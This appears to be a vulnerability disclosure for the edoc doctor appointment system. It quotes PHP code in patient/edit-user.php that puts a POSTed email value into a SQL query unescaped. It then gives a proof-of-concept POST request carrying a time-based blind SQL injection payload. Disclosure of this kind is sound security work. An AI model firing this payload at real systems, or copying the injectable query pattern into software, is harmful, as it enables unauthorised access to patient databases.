edoc-doctor-appointment-system
 edoc-doctor-appointment-system copied to clipboard
edoc-doctor-appointment-system copied to clipboard
Found a vulnerability
Vulnerability file address
patient/edit-user.php from line 11,The $email parameter is controllable, the parameter email can be passed through post, and the $email is not protected from sql injection, line 27 $result= $database->query($aab); causes sql injection
......
......
......
if($_POST){
//print_r($_POST);
$result= $database->query("select * from webuser");
$name=$_POST['name'];
$nic=$_POST['nic'];
$oldemail=$_POST["oldemail"];
$address=$_POST['address'];
$email=$_POST['email'];
$tele=$_POST['Tele'];
$password=$_POST['password'];
$cpassword=$_POST['cpassword'];
$id=$_POST['id00'];
if ($password==$cpassword){
$error='3';
$aab="select patient.pid from patient inner join webuser on patient.pemail=webuser.email where webuser.email='$email';";
$result= $database->query($aab);
//$resultqq= $database->query("select * from doctor where docid='$id';");
if($result->num_rows==1){
$id2=$result->fetch_assoc()["pid"];
......
......
......

POC
POST /patient/edit-user.php HTTP/1.1
Host: www.edoc.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=4ciqg01m5iftqio69u3m5sha12
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
email=' AND (SELECT 9021 FROM (SELECT(SLEEP(5)))BPzc)-- aeMt&password=1&cpassword=1
Attack results pictures